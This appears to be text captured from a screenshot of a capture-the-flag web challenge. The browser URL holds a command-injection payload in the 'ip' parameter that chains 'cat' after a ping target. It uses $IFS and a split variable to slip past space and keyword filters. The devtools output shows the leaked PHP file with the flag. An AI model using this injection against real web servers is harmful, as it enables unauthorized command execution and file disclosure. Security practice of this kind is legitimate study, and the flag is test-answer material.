 不安全 | e012a296-f92c-480a-82e4-208a1946a08a.node3.buuoj.cn/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
Elements Console Sources Network Performanc
<html>
<head></head>
<body class="vsc-initialized"> == $0
"/?ip=
"
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes
"
<!--?php
$flag = "flag{05364842-9778-4624-aa08-92812dd7b862}";
?-->
</pre>
</body>
</html>